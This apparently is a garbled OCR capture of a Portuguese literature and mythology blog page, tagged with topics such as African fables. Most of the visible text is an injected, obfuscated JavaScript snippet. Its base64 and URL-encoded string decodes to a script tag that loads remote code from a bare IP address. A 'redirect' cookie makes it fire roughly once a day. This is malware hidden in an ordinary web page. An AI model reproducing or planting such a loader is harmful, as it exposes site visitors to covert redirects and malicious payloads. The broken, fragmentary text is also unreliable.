
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
,
Mitologia
Tags
conquista
,
conto
,
Corpo
,
fabula africana
,